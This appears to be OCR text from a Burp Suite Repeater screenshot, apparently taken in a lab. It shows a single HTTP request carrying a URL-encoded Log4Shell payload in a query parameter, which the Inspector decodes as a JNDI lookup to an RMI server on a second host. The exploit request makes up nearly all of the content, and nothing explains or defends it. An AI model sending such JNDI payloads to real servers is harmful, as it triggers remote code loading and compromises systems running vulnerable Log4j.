 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://192.168.56.107:28490 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%
36%38%2e%35%36%2e%31%30%35%3a%31%30%39%39%2f%35%65%6b%6
f%76%69%7d HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%72%6d%69%
3a%2f%2f%31%39%32%2e%31%36%38%2
e%35%36%2e%31%30%35%3a%31%30%39
%39%2f%35%65%6b%6f%76%69%7d
Decoded from: URL encoding
${jndi:rmi://192.168.56.105:109
9/5ekovi}
Cancel Apply changes
ajian